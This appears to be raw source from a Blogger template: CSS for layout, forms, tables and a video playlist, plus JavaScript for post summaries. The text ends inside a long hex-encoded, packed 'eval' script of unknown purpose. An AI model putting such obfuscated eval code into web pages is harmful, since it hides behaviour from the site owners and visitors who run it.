.contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>
#ytplayer {
    margin: 20px auto;
    border-radius: 10px;
    padding: 0px;
    width: 680px;
    background-color: #333;
   
    
}
#ytplayer-video {
    float: left;
    width: 680px;
    height: 450px;
}
#ytplayer-playlist {
    float: right;
    width: 680px;
    height: 250px;
    overflow-y: auto;
    background-color: #000;
 
}



#ytplayer-playlist a{
    display: block;
    padding: 5px;
    border-bottom: 2px solid #333;
    color: #FFF;
    text-decoration: none;
cursor: pointer;
    
}
  #ytplayer-playlist img {margin-top:3px;height:50px;}
#ytplayer-playlist a.img {
    display: block;
     padding: 0px;
    float: left;
    border: 0;
  }

  #ytplayer-playlist span { padding: 5px;margin-left: 30px;overflow: hidden; }
    

#ytplayer-footer {
    clear: both;
    padding-top: 10px;
}
#ytplayer-footer div {
    color: #FFF;
    background-color: #000;
}

 
.postimage{display:none}
 
</style>
<!-- Post -->
<style>

        .post{width:100%!important;background-color: #fff;}
        .post-body{margin:20px 0px 20px;}
        #table{width:100%}
        #router{display:none}
        #table-main{
				float:left;
				border:0 solid #bbb;
				min-height:150px;
				width:55%;
				margin-bottom: 10px;
				line-height:1.6em;
				}
		#HTML4 {display:none;}

        .post table{width:100%;}
        .post th{padding:4px 10px 4px;width:40%;text-align:center;font-size:13px}
        .post td{padding:4px 0;width:60%}
        .post .separator{float:left;height:auto;overflow:hidden}
        .post .item_thumb img{margin:0;float:left;height:auto;width:100%}
        .post .imgthumb a{float:left;width:90px;height:90px;overflow:hidden}
        .post .imgthumb img{height:auto;width:100%}
        .itemthumb{float:left;border:0 solid #bbb;width:50px;height:50px;overflow:hidden}
        .itemthumb #slides img{width:50px;height:50px}


        .bx-prev {display:none}
		.bx-next{display:none}
        .bx-wrapper {
              background: #fff;
              color: #666;
              padding:0;
              margin:0;
			  border:0;
			  width:100%;
    		  box-shadow: 0 0 5px #fff;
                  }

 		.bx-pager {
              background: #fff;
              color: #666;
              padding:0 0 20px;
			  margin:0
                  }


		.bx-wrapper .bx-pager {
              text-align: right;
              font-size: .85em;
              font-family: Arial;
              font-weight: bold;
              color: #666;
			  padding-top: 10px;
			 }


.bx-wrapper .bx-pager.bx-default-pager a { background: #777;}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a:focus {background: #bbb;}

        .item_thumb {margin-bottom:20px;}

		.ads-link{margin:5px}


        #thumb{
          	  width:100%; 
             }

        #thumb2  {width:100%}

        #thumb1{
              overflow:hidden;
          	  width:100%; 
			  padding:10px 0 0;}
        
        #thumb3 {padding:10px;}


        .slider{display:block}

        #knitting-chart {
          	  width:90%; 
		float:right; padding:30px;
          -webkit-box-shadow: 0 0 1px #bbb;
          box-shadow: 0 0 1px #ccc;}

    

		@media only screen and (min-width:1260px) {
    	.bread-ideias {padding:0 30px;}
		table{margin:10px 0;}
        #table-main{
				float:left;
				border:0 solid #bbb;
				min-height:150px;
      			width:54%;}
        .bx-wrapper {height:356px;}

        #thumb{float:right;width:41%; margin-right:12px; padding:10px;
          -webkit-box-shadow: 0 0 1px #bbb;
          box-shadow: 0 0 1px #ccc;}
        #thumb3 {padding:15px 40px;}


    	}

		@media only screen and (max-width:1259px) and (min-width:980px){
    	.bread-ideias {padding:0 20px;}
		#table-main{width:59%;}
        #thumb{float:right;width:38%;margin-right:12px}
  		#thumb img {float:right;}
        .bx-wrapper {height:286px;}
		#thumb3 {padding:15px 30px;}

    	}

		@media only screen and (max-width:979px) and (min-width:768px){
    	.bread-ideias {padding:0 20px;}
		#table-main{width:59%;}
        #thumb{float:right;width:38%;margin-right:12px}
  		#thumb img {float:right;}
        .bx-wrapper {height:296px;}
    	}


        @media only screen and (min-width:980px) {
			.post {padding:0;}
			.post-body {padding:0 10px;}
			#thumb2 {display:none}        
        	}

        @media only screen and (max-width:979px) and (min-width:768px) {
			.post-body {padding:0}
			#thumb2 {display:none}
          	#blog-pager {margin:0 10px;} 
        	}


        @media only screen and (max-width:767px) and (min-width:480px) {
          .slides {display:none}
			#table-main{float:left;min-height:200px;width:100%;}
			#thumb {width:100%;}
			#thumb1 {display:none}
        	.bx-wrapper {height:530px;}
			.pinterest-board {display:none}        
            }


        @media only screen and (max-width:479px){
			#table-main{float:left;min-height:200px;width:100%}
			#thumb {width:100%;}
			#thumb1 {display:none}  
			.pinterest-board {display:none}        
			}
		@media only screen and (max-width:767px) {
          	}


      </style>
<!-- homee -->
<style>


@media only screen and (max-width:767px) and (min-width:480px) {

}

@media only screen and (max-width:767px) {
    #logo img{width:100%;}
    .description {display: none}

  }


@media only screen and (max-width:479px){
 #logo img{width:65%;margin: 0 31px;}
}


@media only screen and (max-width:979px){
    .description {font-size:12px;}
    .main_menu {overflow: hidden;}
	#footer {
	text-align: center;
    }
}

@media only screen and (max-width:1259px){
    #superfish_menu {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #443441;border: 1px solid #232323;color: #FFF;width: 80%;margin: 10px auto 0px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}
  }

@media only screen and (max-width:1259px) and (min-width:768px) {
    #selectnav1 {float: right;}
  }



@media only screen and (min-width:980px){
.grid_4 {width:600px;}
}

@media only screen and (max-width:1259px){
.container_12 {
width: 940px;   
}

#outer-wrapper {
width: 940px;       
}
#logo {
    padding-left: 0px;
}
.grid_8 {
float: right;    
}
.icon-wrapper {
    line-height: 1px;
    margin-bottom: 0px;
    margin-top: 9px;
}
#sidebar-narrow, #block-search-form {
display: none;    
}
#main-wrapper {
    width: 625px;    
}
.main div.widget:nth-of-type(1) img {
    max-width: 575px;
    margin-left: 0;       
}

#footer .block {
    padding-bottom: 4px;
    float: none;
    margin: 0;
}

#related-posts a {
margin: 0px 0px 10px 10px!important;
}
#related-posts h1 {
padding-bottom: 15px; 
}
#related-posts .maskolis_img {
width: 158px;
height: 158px;  
}


.post img {
max-width: 100%;    
}


}


@media only screen and (max-width:979px){
.container_12 {
width: 728px;   
}
#outer-wrapper {
width: 728px;       
}
#block_social {
    margin-left: 0;
    float: right;
    margin-right: 10px;
}
.container_12 .grid_8 {
    width: auto;
}
.grid_8 {
float: right;    
}
.icon-wrapper {
    line-height: 1px;
    margin-top: 9px;
    margin-bottom: 0;
}
#main-wrapper {
    width: 629px;
    float: none;
    margin: 0px auto;
    border: 0px;
}
.main div.widget:nth-of-type(1) img {
max-width: 570px;
margin-left: 0;   
}
#sidebar-wrapper, #sidebar1-wrapper {
    float: none;
    padding: 0px 0px 0px 10px;
    margin: 10px auto 0px;
}


.post img {
max-width: 100%;    
}

}

@media only screen and (max-width:767px){
.container_12 {
width: 460px;   
}
#outer-wrapper {
width: 440px;       
}
.container_12 .grid_4 {
    width: 400px;
    margin: 0px auto;
    float: none;
}
#Header1 {
width: 400px !important;
margin: 0px auto;    
}
#logo {
padding: 0px;
}
.container_12 .grid_8 {
    display: none;
}

#main-wrapper {
    width: 440px;
    float: none;
    margin: 0px auto;
    border: 0px;
}




.main div.widget:nth-of-type(1) img {
margin-left: 0;  
}
#blog-pager {
}
.sidebar .widget {
margin-top: 10px;    
}
.sidebar .widget-content {
padding-top: 10px;    
}
#sidebar-wrapper, #sidebar1-wrapper {
    float: none;
    padding: 0px;
    margin: 0px auto;
    width: 440px;
}

.bread-ideias, strong.st-ideias {
display: none;
}
#related-posts a {
    margin: 0px 0px 10px 9px !important;
}
}

@media only screen and (max-width:479px){
.container_12 {
width: 320px;   
}
#outer-wrapper {
width: 300px;       
}

#main-wrapper {
    width: 300px;
    float: none;
    margin: 0px auto;
    border: 0px;
}
.main div.widget:nth-of-type(1) img {
margin-left: 0;  
}
#sidebar-wrapper, #sidebar1-wrapper {
    float: none;
    padding: 0px;
    margin: 0px auto;
    width: 300px;
}
.sidebar .widget-content img {
max-width: 100%;    
}


.post h1 {
font: 20px/1.4em Oswald;  
}
.addthis_toolbox {
display: none;
}
#related-posts a {
    margin: 0px 0px 10px 23px !important;
}
}

@media only screen and (max-width:319px){
.container_12 {
width: 220px;   
}
#outer-wrapper {
width: 200px;       
}
#main-wrapper {
    width: 200px;
    float: none;
    margin: 0px auto;
    border: 0px;
}
.main div.widget:nth-of-type(1) {
display: none; 
}
#sidebar-wrapper, #sidebar1-wrapper {
    float: none;
    padding: 0px;
    margin: 0px auto;
    width: 200px;
}

.post h1 {
    font: 17px/1.4em Oswald;
}
#related-posts h1 {
font: 14px Oswald;
max-width: 150px !important;
font-weight: 300;  
}
#related-posts a {
    margin: 0px 0px 10px -3px !important;
}
#related-posts .maskolis_img {
    width: 130px;
    height: 154px;  
}
#related-posts img.maskolis_img {
    max-width: 100%;
}
}

</style>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){if(strx.indexOf("<")!=-1){var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length)}}strx=s.join("")}chop=(chop<strx.length-1)?chop:strx.length-2;while(strx.charAt(chop-1)!=' '&&strx.indexOf(' ',chop)!=-1)chop++;strx=strx.substring(0,chop-1);return strx+'...'}function masSummaryAndThumb(mas1,mas2){var div=document.getElementById(mas1);var imgtag="";var img=div.getElementsByTagName("img");var summ=600;if(img.length>=1){imgtag='<a href="'+mas2+'"><span style="float:left; padding:0px 10px 5px 0px;"><img src="'+img[0].src+'" width="160px" height="160px"/></span></a>';summ=600}var summary=imgtag+'<div class="entry">'+removeHtmlTag(div.innerHTML,summ)+'</div>';div.innerHTML=summary}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhF0627g61pHpiXJ8oCUmtOBdog-k9Xn8zEAt9DQlZiPPYI7XkygZmFC6dHq0uwxp7cD-CFBVg5HToa3JakAp2M9kYsD-thQQMzrcpMK37mCr5Kkuz7dTdX0LXoI3XLl2gEf265FEmAkYjv/s1600/no-video.gif";
showRandomImg = true;
aBold = true;
summaryPost = 400;
summaryTitle = 20;
numposts1 = 12;
numposts2 = 4;

var _qvGzUI= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x71\x3d\x5b\x22\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x31\x47\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x46\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5